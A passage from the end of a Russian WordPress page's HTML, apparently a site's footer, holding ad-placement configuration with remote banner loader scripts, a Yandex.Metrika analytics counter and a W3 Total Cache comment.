","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"7081","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"7101","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"7100","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"7103","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"7087","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"min-height:300px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"7094","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"7085","html":[{"fst":"<div class=\"ad__180_600\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbcome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbcome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454167, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454167" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/545 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: domjuravlik.ru @ 2025-09-06 14:27:47 by W3 Total Cache
-->